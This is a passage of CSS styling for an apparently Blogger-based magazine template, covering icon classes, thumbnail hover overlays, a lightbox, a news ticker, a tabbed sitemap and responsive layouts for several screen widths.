font-family:FontAwesome;
font-style:normal;
font-weight:normal;
line-height:1;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
z-index:100;
left:10px;
}

.fa-rss:before {
font-family:FontAwesome;
font-weight:normal;
color:#999;
font-size:17px;
}

.fa-rss:before {
  content: "\f09e";
}

.fa2 {
margin:0px!important;
text-transform:uppercase;
padding:0x!important;
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
}

.fa-angle-double-left:before {
font-family:FontAwesome;
font-weight:normal;
color:#222;
font-size:14px;
}

.fa-angle-double-left:before {
  content: "\f100";
}

.fa3 {
margin-top:0;
display:inline-block;
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
line-height:1;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
z-index:100;
left:0;
margin-right:4px;
}

.tag-post1 li:first-child .effects .img,.tag-post1 li .effects .img,.tag-post2 li:first-child .effects .img,.tag-post2 li .effects .img,.tag-post3 li:first-child .effects .img,.tag-post3 li .effects .img,.tag-post4 li .effects .img,.tag-post6 li .effects .img,.tag-post7 li .effects .img,.tag-post8 li .effects .img,#carousel li .effects .img,.tag-gallery li .effects .img, .tag-gallery li:first-child .effects .img {
position:relative;
float:left;
overflow:hidden;
width:100%;
height:100%;
z-index:1;
}

.tag-post1 li:first-child .overlay,.tag-post1 li .overlay {
display:block;
position:absolute;
z-index:20;
background:rgba(52, 152, 219, 0.5);
overflow:hidden;
-webkit-transition:all .5s;
-moz-transition:all .5s;
-o-transition:all .5s;
transition:all .5s;
}

.tag-post2 li:first-child .overlay,.tag-post2 li .overlay {
display:block;
position:absolute;
z-index:20;
background:rgba(255, 163, 24, 0.5);
overflow:hidden;
-webkit-transition:all .5s;
-moz-transition:all .5s;
-o-transition:all .5s;
transition:all .5s;
}

.tag-post3 li:first-child .overlay,.tag-post3 li .overlay {
display:block;
position:absolute;
z-index:20;
background:rgba(130, 214, 66, 0.5);
overflow:hidden;
-webkit-transition:all .5s;
-moz-transition:all .5s;
-o-transition:all .5s;
transition:all .5s;
}

.tag-post4 li .overlay {
display:block;
position:absolute;
z-index:20;
background:rgba(242, 64, 36, 0.5);
overflow:hidden;
-webkit-transition:all .8s;
-moz-transition:all .8s;
-o-transition:all .8s;
transition:all .8s;
}

.tag-post6 li:first-child .overlay,.tag-post6 li .overlay {
display:block;
position:absolute;
z-index:20;
background:rgba(210, 49, 132, 0.5);
overflow:hidden;
-webkit-transition:all .5s;
-moz-transition:all .5s;
-o-transition:all .5s;
transition:all .5s;
}

.tag-post7 li .overlay {
display:block;
position:absolute;
z-index:20;
background:rgba(210, 49, 132, 0.5);
overflow:hidden;
-webkit-transition:all .8s;
-moz-transition:all .8s;
-o-transition:all .8s;
transition:all .8s;
}

.tag-post8 li .overlay {
display:block;
position:absolute;
z-index:20;
background:rgba(52, 152, 219, 0.5);
overflow:hidden;
-webkit-transition:all .5s;
-moz-transition:all .5s;
-o-transition:all .5s;
transition:all .5s;
}

#carousel li .overlay {
display:block;
position:absolute;
z-index:20;
background:rgba(52, 152, 219, 0.5);
overflow:hidden;
-webkit-transition:all .8s;
-moz-transition:all .8s;
-o-transition:all .8s;
transition:all .8s;
}


.tag-gallery li:first-child .overlay,.tag-gallery li .overlay {
display:block;
position:absolute;
z-index:20;
background:rgba(130, 214, 66, 0.5);
overflow:hidden;
-webkit-transition:all .8s;
-moz-transition:all .8s;
-o-transition:all .8s;
transition:all .8s;
}


.tag-post1 li:first-child #expand:before,.tag-post2 li:first-child #expand:before,.tag-post3 li:first-child #expand:before,.tag-post6 li:first-child #expand:before,.tag-post7 li #expand:before,.tag-gallery li:first-child #expand:before,.tag-post8 li #expand:before,#carousel li #expand:before {
display:block;
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
font-size:23px;
text-align:center;
color:#fff;
margin:1px auto auto auto;
line-height:45px;
}

.tag-post1 li:first-child a#expand,.tag-post2 li:first-child a#expand,.tag-post3 li:first-child a#expand,.tag-post6 li:first-child a#expand,.tag-post7 li a#expand,.tag-gallery li:first-child a#expand,.tag-post8 li a#expand,#carousel li a#expand {
background:rgba(0, 0, 0, 0.5);
position:absolute;
width:45px;
height:45px;
text-align:center;
color:#fff;
font-size:23px;
-webkit-border-radius:30px;
-moz-border-radius:30px;
-ms-border-radius:30px;
-o-border-radius:30px;
border-radius:30px;
}

.tag-post1 li:first-child #effect-3 .overlay,.tag-post1 li #effect-3 .overlay,.tag-post2 li:first-child #effect-3 .overlay,.tag-post2 li #effect-3 .overlay,.tag-post3 li:first-child #effect-3 .overlay,.tag-post3 li #effect-3 .overlay,.tag-post4 li #effect-3 .overlay,.tag-post6 li #effect-3 .overlay,.tag-post7 li #effect-3 .overlay,.tag-post8 li #effect-3 .overlay,.tag-gallery li:first-child #effect-3 .overlay,.tag-gallery li #effect-3 .overlay,#carousel li #effect-3 .overlay {
top: 0;
bottom: 0;
left: 0;
width: 0;
height: 100%;
}


.tag-post1 li:first-child #effect-3 .overlay a#expand,.tag-post2 li:first-child #effect-3 .overlay a#expand,.tag-post3 li:first-child #effect-3 .overlay a#expand,.tag-gallery li:first-child #effect-3 .overlay a#expand,#carousel li #effect-3 .overlay a#expand {
top: 0;
bottom: 0;
left: 50%;
margin: auto 0px auto -22px;
}

.tag-post1 li #effect-3 .overlay a#expand,.tag-post2 li #effect-3 .overlay a#expand,.tag-post3 li #effect-3 .overlay a#expand,.tag-post4 li #effect-3 .overlay a#expand,.tag-post6 li #effect-3 .overlay a#expand,.tag-post7 li #effect-3 .overlay a#expand,.tag-post8 li #effect-3 .overlay a#expand,.tag-gallery li #effect-3 .overlay a#expand {
top: 0;
bottom: 0;
left: 50%;
margin: auto 0px auto -22px;
}

.tag-post1 li:first-child #effect-3 .img.hover .overlay,.tag-post1 li #effect-3 .img.hover .overlay,.tag-post2 li:first-child #effect-3 .img.hover .overlay,.tag-post2 li #effect-3 .img.hover .overlay,.tag-post3 li:first-child #effect-3 .img.hover .overlay,.tag-post3 li #effect-3 .img.hover .overlay,.tag-post4 #effect-3 .img.hover .overlay,.tag-post6 #effect-3 .img.hover .overlay,.tag-post7 li #effect-3 .img.hover .overlay,.tag-post8 li #effect-3 .img.hover .overlay,.tag-gallery li:first-child #effect-3 .img.hover .overlay,.tag-gallery #effect-3 .img.hover .overlay,#carousel li #effect-3 .img.hover .overlay {
width: 100%;
}

.tag-post1 li #expand:before,.tag-post2 li #expand:before,.tag-post3 li #expand:before,.tag-post4 li #expand:before,.tag-post6 li #expand:before,.tag-gallery li #expand:before {
display:block;
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
line-height:40px;
font-size:18px;
text-align:center;
color:#fff;
}

.tag-post1 li a#expand,.tag-post2 li a#expand,.tag-post3 li a#expand,.tag-post4 li a#expand,.tag-post6 li a#expand,.tag-gallery li a#expand {
position:absolute;
width:40px;
height:40px;
text-align:center;
color:#fff;
font-size:18px;
-webkit-border-radius:30px;
-moz-border-radius:30px;
-ms-border-radius:30px;
-o-border-radius:30px;
border-radius:30px;
}


.tag-gallery li:first-child .effects .img,.tag-gallery li .effects .img {
position:relative;
float:left;
overflow:hidden;
}

.tag-post1 li:first-child #expand:before {
content:"\f03d";
}

.tag-post1 li #expand:before {
content:"\f03d";
}

.tag-post2 li:first-child #expand:before {
content:"\f15c";
}

.tag-post2 li #expand:before {
content:"\f15c";
}

.tag-post3 li:first-child #expand:before {
content:"\f15c";
}

.tag-post3 li #expand:before {
content:"\f001";
}

.tag-post4 li #expand:before {
content:"\f15c";
}

.tag-post6 li:first-child #expand:before {
content:"\f001";
}

.tag-post6 li #expand:before {
content:"\f15c";
}

.tag-post7 li #expand:before {
content:"\f11b";
}

.tag-post8 li #expand:before {
content:"\f15c";
}

#carousel li #expand:before {
content:"\f16a";
}

.tag-gallery li #expand:before {
content:"\f03e";
}

.tag-gallery li:first-child #expand:before {
content:"\f03e";
}

#post_thumb .effects .img {
  position: relative;
  float: left;
  overflow: hidden;
}

#post_thumb .overlay {
display:block;
position:absolute;
z-index:20;
background:rgba(0, 0, 0, 0.5);
overflow:hidden;
-webkit-transition:all .5s;
-moz-transition:all .5s;
-o-transition:all .5s;
transition:all .5s;
}

#post_thumb #expand:before {
display:block;
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
-webkit-font-smoothing:antialiased;
-moz-osx-font-smoothing:grayscale;
font-size:23px;
text-align:center;
color:#fff;
margin:4px auto auto auto;
line-height:40px;
}

#post_thumb #effect-3 #expand:before {
content:"\f15c";
}

#post_thumb a#expand {
background:rgba(0, 0, 0, 0.5);
position:absolute;
width:48px;
height:48px;
text-align:center;
color:#fff;
font-size:23px;
-webkit-border-radius:30px;
-moz-border-radius:30px;
-ms-border-radius:30px;
-o-border-radius:30px;
border-radius:30px;
}

#post_thumb #effect-3 .overlay {
top: 0;
bottom: 0;
left: 0;
width: 0;
height: 100%;
}

#post_thumb #effect-3 .overlay a#expand {
top: 0;
bottom: 0;
left: 50%;
margin: auto 0px auto -22px;
}

#post_thumb #effect-3 .img.hover .overlay {
width: 100%;
} 


#lbOverlay {
z-index:9999;
position:fixed;
left:0;
top:0;
width:100%;
height:100%;
background-color:#000;
cursor:pointer;
}

#lbCenter,#lbBottomContainer {
z-index:9999;
position:absolute;
overflow:hidden;
background-color:#fff;
}

.lbLoading {
background:#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwqJRj4lwLmOo3_JysjWJtEhOwAzLOEZbQ1WJxmLVmVMocsMSJCBLm8tqKqbYR5_BTp7hjrTnPn_s0ZfkIc0OkkZC7VwLXsYYaBqk8HceoyfBqSbJOV6gaumjjeRqKizAoYjLy9NWd2LG5/s1600/loading.gif) no-repeat center;
}

#lbImage {
position:absolute;
left:0;
border:10px solid #fff;
background-repeat:no-repeat;
}

#lbPrevLink {
display:block;
left:0;
position:absolute;
width:50%;
}

#lbPrevLink,#lbPrevLink:hover {
float:left;
outline:none;
background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi24f0fh88a2R9uZqZVZNZJ_mM-xTY28xaBxiDuK8aWaUAyBHlRiX-ieVy91Xwz2eASCpwq6Zacrh4fJQNr3EdxSWozwf7nKLt12bpfz9kTplIKnJzEWzbYKwGcCyNYp2fPWcYulS2X3IUt/s1600/prevlabel.gif) no-repeat left;
}

#lbNextLink {
display:block;
right:0;
position:absolute;
width:50%;
}

#lbNextLink,#lbNextLink:hover {
float:right;
outline:none;
background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_M164xeCBCP9EpxelabFWfZFpcpgkeERPSRa9gNoBhTWHasAcqF-AEYH8qHvjvIfiWy59NhW23SIVFjlwFlE70Tm_rqvj9IUhGAFrv7Nkv34k-MS_e9HCeI1NsAU9Etq-tJB-Hmoqx72f/s1600/nextlabel.gif) no-repeat right;
}

#lbBottom {
font-family:Verdana, Arial, Geneva, Helvetica, sans-serif;
font-size:10px;
color:#666;
line-height:1.4em;
text-align:left;
border:10px solid #fff;
border-top-style:none;
}

#lbCloseLink {
display:block;
float:right;
width:66px;
height:22px;
background:transparent url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDAaoAD0ADTbn6PSZJWAHQO2Pl_zMzxvy9r4NxQmkOIEXLcQ7RB2GvKEPzXlp1B2O8jCWY8M0sTMV1ickwN828v2sBHS7letoiM1iLYPyjnc4obZpK-IKt2wpCZ4DwSF3jRDifNraaBTYN/s1600/closelabel.gif) no-repeat center;
margin:5px 0;
outline:none;
}

#lbCaption,#lbNumber {
margin-right:71px;
}

#lbCaption {
font-weight:bold;
}

.avatar-author {
float:left;
margin-right:10px;
margin-top:5px;
border-radius:50%;
padding:0;
width:35px;
height:35px;
}

.share-icon {
margin-top:22px;
width:100px;
font-size:10px;
float:right;
}

.email .print .plus .minus {
position:relative;
}

.email:before,.print:before,.plus:before,.minus:before {
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
color:#444;
font-size:17px;
margin-right:.5em;
left:5px;
float:right;
}

.email:before {
content:"\f0e0"
}

.print:before {
content:"\f02f"
}

.plus:before {
content:"\f055"
}

.minus:before {
content:"\f056"
}

/* Scrollbar
----------------------------------------------- */
::-webkit-scrollbar {
width:8px;
height:8px;
}

::-webkit-scrollbar-track {
background:#FFF;
-webkit-box-shadow:inset 1px 1px 2px #E0E0E0;
border:1px solid #D8D8D8;
}

::-webkit-scrollbar-thumb {
background:#f24024;
-webkit-box-shadow:inset 1px 1px 2px rgba(155,155,155,0.4);
}

::-webkit-scrollbar-thumb:hover {
-webkit-box-shadow:inset 1px 1px 10px rgba(0,0,0,0.3);
}

::-webkit-scrollbar-thumb:active {
background:#333;
-webkit-box-shadow:inset 1px 1px 2px rgba(0,0,0,0.3);
}

/* Text selection
----------------------------------------------- */
::selection {
background:#f24024;
color:#fff
}

::-moz-selection {
background:#f24024;
color:#fff
}

::-webkit-selection {
background:#f24024;
color:#fff
}

/* Tickercontainer 
----------------------------------------------- */
.tickercontainer {
width: 1200px; 
height: 40px; 
margin: 0; 
padding: 0;
overflow: hidden; 
}

.tickercontainer .mask {
position: relative;
left: 10px;
width: 1150px;
overflow: hidden;
}

ul.newsticker { 
position: relative;
list-style-type: none;
margin: 0;
padding: 0;
}

ul.newsticker li {
float: left;
margin: 0;
padding: 0;
}

ul.newsticker a {
white-space: nowrap;
padding: 0;
} 

ul.newsticker span {
margin: 0 10px 0 0;
} 

/*Sitemap
----------------------------------------------- */
#tabbed-toc {
width:99%;
margin:0 auto;
background-color:#111;
-webkit-box-shadow:0 1px 3px rgba(0,0,0,.4);
-moz-box-shadow:0 1px 3px rgba(0,0,0,.4);
box-shadow:0 1px 3px rgba(0,0,0,.4);
overflow:hidden;
position:relative;
color:#333
}

#tabbed-toc .loading {
display:block;
padding:5px 10px;
font:normal bold 10px Arial,Sans-Serif;
color:#FFF
}

#tabbed-toc ul,#tabbed-toc ol,#tabbed-toc li {
margin:0;
padding:0;
list-style:none
}

#tabbed-toc .toc-tabs {
width:20%;
float:left
}

#tabbed-toc .toc-tabs li a {
display:block;
font:normal bold 10px/28px Arial,Sans-Serif;
height:28px;
overflow:hidden;
text-overflow:ellipsis;
color:#ccc;
text-transform:uppercase;
text-decoration:none;
padding:0 12px;
cursor:pointer
}

#tabbed-toc .toc-tabs li a:hover {
background-color:#444;
color:#FFF
}

#tabbed-toc .toc-tabs li a.active-tab {
background-color:#f24024;
color:#FFF;
-webkit-box-shadow:-2px 2px 2px rgba(0,0,0,.5);
-moz-box-shadow:-2px 2px 2px rgba(0,0,0,.5);
box-shadow:-2px 2px 2px rgba(0,0,0,.5);
position:relative;
z-index:5;
margin:0 -1px 0 0
/* cursor:text;
  */
}

#tabbed-toc .toc-content,#tabbed-toc .divider-layer {
width:80%;
float:right;
background-color:#FFF;
border-left:5px solid #f24024;
-webkit-box-sizing:border-box;
-moz-box-sizing:border-box;
box-sizing:border-box
}

#tabbed-toc .divider-layer {
float:none;
display:block;
position:absolute;
top:0;
right:0;
bottom:0;
-webkit-box-shadow:0 0 7px rgba(0,0,0,.7);
-moz-box-shadow:0 0 7px rgba(0,0,0,.7);
box-shadow:0 0 7px rgba(0,0,0,.7)
}

#tabbed-toc .panel {
position:relative;
z-index:5;
font:normal normal 10px Arial,Sans-Serif
}

#tabbed-toc .panel li a {
display:block;
position:relative;
font-weight:700;
font-size:11px;
color:#333;
line-height:30px;
height:30px;
padding:0 12px;
text-decoration:none;
outline:none;
overflow:hidden
}

#tabbed-toc .panel li time {
display:block;
font-style:italic;
font-weight:400;
font-size:10px;
color:#666;
float:right
}

#tabbed-toc .panel li .summary {
display:block;
padding:10px 12px;
font-style:italic;
border-bottom:4px solid #275827;
overflow:hidden
}

#tabbed-toc .panel li .summary img.thumbnail {
float:left;
display:block;
margin:0 8px 0 0;
padding:4px;
width:72px;
height:72px;
border:1px solid #dcdcdc;
background-color:#fafafa
}

#tabbed-toc .panel li:nth-child(even) {
background-color:#f1f1f1;
font-size:10px;
color:#fff
}

#tabbed-toc .panel li a:hover,#tabbed-toc .panel li a:focus,#tabbed-toc .panel li a:hover time,#tabbed-toc .panel li.bold a {
background-color:#333;
color:#FFF;
outline:none
}

#tabbed-toc .panel li.bold a:hover,#tabbed-toc .panel li.bold a:hover time {
background-color:#222
}

@media (max-width:700px) {
#tabbed-toc {
background-color:#fff;
border:0 solid #888
}

#tabbed-toc .toc-tabs,#tabbed-toc .toc-content {
overflow:hidden;
width:auto;
float:none;
display:block
}

#tabbed-toc .toc-tabs li {
display:inline;
float:left
}

#tabbed-toc .toc-tabs li a,#tabbed-toc .toc-tabs li a.active-tab {
background-color:#111;
color:#ccc;
-webkit-box-shadow:2px 0 7px rgba(0,0,0,.4);
-moz-box-shadow:2px 0 7px rgba(0,0,0,.4);
box-shadow:2px 0 7px rgba(0,0,0,.4)
}

#tabbed-toc .toc-tabs li a.active-tab {
background-color:#DF1010;
color:#fff
}

#tabbed-toc .toc-content {
border:none
}

#tabbed-toc .divider-layer,#tabbed-toc .panel li time {
display:none
}
}

@media only screen and (min-width:980px) and (max-width:1200px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:100%;
margin:10px auto
}

#post_thumb, #post_thumb img {
display:block;
float:left;
width:200px;
height:150px;
}

#topbox {
width:31%;
float:left;
margin:0!important
}

#topbox2 {
width:31%;
float:left;
margin:0 0 0 24px!important
}

#topbox3 {
width:31%;
float:left;
margin:0 0 0 24px!important
}
}

@media only screen and (min-width:980px) and (max-width:1100px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:100%;
margin:10px auto
}

#post_thumb, #post_thumb img {
display:block;
float:left;
width:200px;
height:150px;
}

#topbox {
width:31%;
float:left;
margin:0!important
}

#topbox2 {
width:31%;
float:left;
margin:0 0 0 24px!important
}

#topbox3 {
width:31%;
float:left;
margin:0 0 0 24px!important
}
}

@media only screen and (min-width:980px) and (max-width:1089px) {
.flextitle-caption {
position:relative;
left:5px;
margin-bottom:15px;
background:rgba(248,140,0,0.70);
padding:2px 10px
}

.flextitle-caption h1 a {
position:relative;
font-family:Oswald,open sans, sans-serif,arial;
font-weight:400;
font-size:5px;
color:#eee;
transition:width 2s;
-webkit-transition:width 2s
}

.post-body img {
width:100%;
width:100%
}

.teaserPostMeta {
float:none
}
}

@media only screen and (min-width:768px) and (max-width:979px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:768px;
margin:10px auto
}

#post_thumb, #post_thumb img {
display:block;
float:left;
width:180px;
height:120px
}


#headlines2{
width:100%
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

.selectnav {
display:block
}

#nav3 {
display:none
}

#nav2 {
height:38px
}

.nav{
width:768px;
}

#selectnav1 {
position:absolute;
width:49.4%;
height:30px;
top:4px;
padding:5px;
margin-left:20px!important;
background:#fff;
color:#666;
outline:none;
border:1px solid #666;
cursor:pointer;
text-transform:capitalize;
float:left;
}

#selectnav2 {
position:absolute;
top:5px;
width:49.4%;
margin-left:-18px!important;
background:#fff;
color:#666;
outline:none;
border:1px solid #666;
cursor:pointer;
text-transform:capitalize;
float:left;
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

#header-ads {
width:62%;
height:10%;
position:absolute;
right:20px;
margin:32px 0px 0px 0px!important
}

.title_wrapper {
padding:0;
margin:36px 0px 0px 15px!important;
}

#header img {
width:90%;
height:100%;
}

.post h1,.post h2 {
font-size:18px
}

.slide-post li .tag-thumbnail,.slide-post li .tag-thumbnail img,.slide-post2 li .tag-thumbnail,.slide-post2 li .tag-thumbnail img,.slide-post3 li .tag-thumbnail,.slide-post3 li .tag-thumbnail img,.slide-post4 li .tag-thumbnail,.slide-post4 li .tag-thumbnail img {
float:left;
width:100%;
height:154px;
overflow:hidden;
z-index:1;
border:0 solid #f0f0f0;
padding:0;
}

#flex-slider {
width:100%;
height:320px;
padding:0px 0px 20px 0px!important;
}

.flex-slider_wrap {
width:100%;
height:320px;
}

.flex-slider_item {
height:320px;
overflow:hidden;
width:100%;
}

.flex-slider .slides img {
width:100%;
height:320px;
}

.flex-slider .item-thumbnail img {
width:100%;
height:320px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-next {
top:142px;
right:0;
z-index:99;
}

.flex-slider .flex-direction-nav .flex-prev {
top:142px;
left:0px;
z-index:99;
}

.tag-post3 li {
float:left;
width:100%;
border-right:0px solid #f0f0f0;
border-bottom:1px solid #f0f0f0;
}

.tag-post3 li:last-child {
padding:12px 12px 12px 12px!important;
border-bottom:0 none;
}

.tag-post7 li {
float:left;
width:100%;
border-right:0px solid #f0f0f0;
border-bottom:1px solid #f0f0f0;
}

.tag-post7 li:last-child {
padding:12px 12px 12px 12px!important;
border-bottom:0 none;
}

.tag-post7 li .tag-thumbnail,.tag-post7 li .tag-thumbnail img {
float:left;
width:100%;
height:100px;
}

.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
width:100%
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:44%;
float:left;
margin-left:20px
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

ul.social_menu {
position:relative;
left:24px;
}

#relatedposts img {
height:100%;
width:100%!important;
max-width:117px!important;
max-height:100px!important;
}

#relatedposts li {
width:100%;
max-width:117px!important;
margin-bottom:10px!important;
}

ul.label_with_thumbs li {
width:61px
}

ul.label_with_thumbs li:hover {
width:61px
}

.status-msg-wrap #error-404 {
margin:-10px 20px 40px 130px;
autotext-align:center;
transition:all .8s ease 0;
font-family:Oswald,open sans, sans-serif,arial;
font-weight:400;
}

.status-msg-wrap #error-404 span {
color:#f24024;
font-size:120px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:40px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:15px;
font-weight:400
}

.social-clear{
top:5px;
right:25px!important;
z-index:5;
padding-left:40px;
}

#searchformfix{
float:right;
position: relative;
right:20px;
z-index:5;
margin-top:-1px;
}

#social_icons {
left:230px;
text-align:center;
margin:10px 0px 0px 0px;
position:relative!important;
z-index:1
}

.social_txt span {
padding-left:32%!important;
margin-bottom:14px;
}

.ticker-con {
width:58%!important;
}
}

@media only screen and (min-width:480px) and (max-width:767px) {
#outer-wrapper {
overflow:hidden;
background:#fff;
width:480px;
margin:10px auto
}

#main-wrapper {
overflow:hidden;
width:100%;
margin-left: 0%;
float:none
}

#sidebar-wrapper {
width:100%;
float:none;
padding:0%;
margin:-0%;
}

#sidebar-wrapper2 {
width:100%;
float:none;
padding:0%;
margin-left: 0%;
}

.tag-widget9{
width:100%;
float:none;
}

#tagpost-wrapper {
width:100%;
float:none;
}

#post_thumb, #post_thumb img {
display:block;
float:left;
width:160px;
height:120px;
display:inline-block;
}

.post h1,.post h2 {
font-size:18px
}

#headlines2{
width:100%
}

.selectnav {
display:block
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

#nav2 {
height:38px;
}

#nav3 {
display:none
}

.nav2fix {
height:38px;
}

#selectnav1 {
position:absolute;
width:39%;
height:30px;
top:4px;
padding:5px;
margin-left:20px!important;
background:#fff;
color:#666;
outline:none;
border:1px solid #666;
cursor:pointer;
margin:0;
text-transform:capitalize
}

#selectnav2 {
position:absolute;
top:5px;
width:39%;
margin-left:-4px!important;
background:#fff;
color:#666;
outline:none;
border:1px solid #666;
cursor:pointer;
text-transform:capitalize
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

.bottomBox {
width:100%
}

#header-ads {
width:62%;
height:auto;
position:absolute;
right:19%;
margin:100px 0px 0px 0px!important
}

.title_wrapper {
padding:0;
margin:36px 0px 0px 15px!important;
}

#header img {
width:80%;
height:100%;
margin-top:6px;
margin-bottom:4px;
margin-left:55px!important;
margin-right:auto
}

#header-title {
float:none;
text-align:center;
margin:0px auto 25px 17%
}

.slide-post li .tag-thumbnail,.slide-post li .tag-thumbnail img,.slide-post2 li .tag-thumbnail,.slide-post2 li .tag-thumbnail img,.slide-post3 li .tag-thumbnail,.slide-post3 li .tag-thumbnail img,.slide-post4 li .tag-thumbnail,.slide-post4 li .tag-thumbnail img {
float:none;
width:100%;
height:154px;
overflow:hidden;
z-index:1;
border:0 solid #f0f0f0;
padding:0;
}

#flex-wrapper {
width:100%;
float:none;
padding:60px 0px 12px 0!important;
}

#slidepost-wrapper1 {
width:50%;
float:left;
height:auto;
padding:0 12px 12px 0!important;
}

#slidepost-wrapper2 {
width:50%;
float:left;
height:auto;
padding:0 0 12px!important;
}

#slidepost-wrapper3 {
width:50%;
float:left;
height:auto;
padding:0 12px 20px 0!important;
}

#slidepost-wrapper4 {
width:50%;
float:left;
height:auto;
padding:0 0 20px!important;
}

#flex-slider {
width:100%;
height:320px;
padding:0px 0px 20px 0px!important;
}

.flex-slider_wrap {
width:100%;
height:320px;
}

.flex-slider_item {
height:320px;
overflow:hidden;
width:100%;
}

.flex-slider .slides img {
width:100%;
height:320px;
}

.flex-slider .item-thumbnail img {
width:100%;
height:320px;
overflow:hidden;
}

.flex-slider .flex-direction-nav .flex-next {
top:142px;
right:0;
z-index:99;
}
.flex-slider .flex-direction-nav .flex-prev {
top:142px;
left:0px;
z-index:99;
}

.tag-post3 li {
float:left;
width:100%;
border-right:0px solid #f0f0f0;
border-bottom:1px solid #f0f0f0;
}

.tag-post3 li:last-child {
padding:12px 12px 12px 12px!important;
border-bottom:0 none;
}

.tag-post7 li {
float:left;
width:100%;
border-right:0px solid #f0f0f0;
border-bottom:1px solid #f0f0f0;
}

.tag-post7 li:last-child {
padding:12px 12px 12px 12px!important;
border-bottom:0 none;
}

.tag-post7 li .tag-thumbnail,.tag-post7 li .tag-thumbnail img {
float:left;
width:100%;
height:100px;
}

.breadcrumb .crust {
width:100%;
float:none;
height:auto;
overflow:hidden
}

.breadcrumb .crust .arrow span {
display:none
}

.post-body img {
width:100%;
width:100%
}

#footer-widgetfix {
width:100%;
overflow:hidden
}

#footer-widgetfix .footer-widget {
width:92%;
float:left;
margin-left:20px
}

#credit {
width:100%
}

.credit-left {
width:100%;
text-align:center
}

.credit-right {
width:100%;
text-align:center
}

.flickr {
width:100%
}

ul.social_menu {
position:relative;
left:54px;
}

#relatedposts img {
height:100%;
width:100%!important;
max-width:142px!important;
max-height:100px!important;
}

#relatedposts li {
width:100%;
max-width:142px!important;
margin-bottom:10px!important;
}

#teaser .col_teaser {
width:50%;
height:50%
}

#sidebar-box {
margin:12px 0 0
}

#sidebar-box2 {
margin:16px 0 8px
}

.status-msg-wrap #error-404 {
margin:50px 20px 40px 80px;
autotext-align:center;
transition:all .8s ease 0;
width:240px;
font-family:Oswald,open sans, sans-serif,arial;
font-weight:400;
}

.status-msg-wrap #error-404 span {
font-size:120px;
font-weight:700;
}

.status-msg-wrap .large-heading {
font-size:40px;
line-height:1.2em
}

.status-msg-wrap .light-heading {
font-size:15px;
font-weight:400
}

#searchform input[type="text"]{
background:#fff; border:none;
float:right; 
padding:0px 10px 0px 15px;
margin:0px; 
width:180px; 
height:34px;
line-height:34px;
transition:none;
}

#searchform input[type=text]:hover,#searchform input[type=text]:focus{
width:180px;
}

#searchform {
margin:6px 0 0 0;
padding:0;
}

#searchformfix{
float:right;
position: relative;
right:20px;
z-index:5;
margin-top:-1px;
}

.tag-gallery .tag-ct ul li:first-child {
float:none;
padding:0;
width:100%;
margin:0 0px 10px 0;
}

#social_icons {
left:80px;
text-align:center;
margin:10px 0px 0px 0px;
position:relative!important;
z-index:1
}

.social_txt span {
padding-left:35%!important;
margin-bottom:14px;
}

.ticker-con {
width:92%!important;
}

.social-clear {
padding:5px 5px 5px 22%!important;
border:1px solid #f0f0f0;
margin:84px 0px 40px 0!important;
position:absolute;
left:20px!important;
right:20px!important;
}


.social-clear{
display:none
}



#main-wrapper {
margin-bottom:20px
}

}


@media only screen and (min-width:320px) and (max-width:479px){
#outer-wrapper {
overflow:hidden;
background:#fff;
width:320px;
margin:10px auto
}

#main-wrapper {
overflow:hidden;
width:100%;
margin-left: 0%;
float:none
}

#sidebar-wrapper {
width:100%;
float:none;
padding:0%;
margin:-0%;
}

#sidebar-wrapper2 {
width:100%;
float:none;
padding:0%;
margin-left: 0%;
}

#sidebar-wrapper3 {
width:100%;
float:none;
padding:0%;
margin-left: 0%;
}

#sidebar-wrapper4 {
width:100%;
float:none;
padding:0%;
margin-left: 0%;
}

.tag-widget9{
width:100%;
float:none;
}

#tagpost-wrapper {
width:100%;
float:none;
}

#post_thumb, #post_thumb img {
display:block;
float:left;
width:160px;
height:120px;
display:inline-block;
}

.post h1,.post h2 {
font-size:18px
}

.nav {
margin-top:0px;
}

.selectnav {
display:block
}

#nav3 {
display:none
}

#headlines2{
width:100%
}

#menuhlng1,#menuhlng2,#menuhlng3 {
display:none
}

#nav2 {
height:38px
}

.nav2fix {
height:38px
}

#selectnav1 {
position:absolute;
width:40%;
height:30px;
top:4px;
padding:5px;
margin-left:20px!important;
background:#fff;
color:#666;
outline:none;
border:1px solid #666;
cursor:pointer;
text-transform:capitalize
}

#selectnav2 {
position:absolute;
top:5px;
margin-left:4px!important;
width:40%;
background:#fff;
color:#666;
outline:none;
border:1px solid #666;
cursor:pointer;
text-transform:capitalize
}

#selectnav1 option,#selectnav2 option {
cursor:pointer
}

#header-ads {
width:80%;
height:auto;
position:absolute;
right:10%;
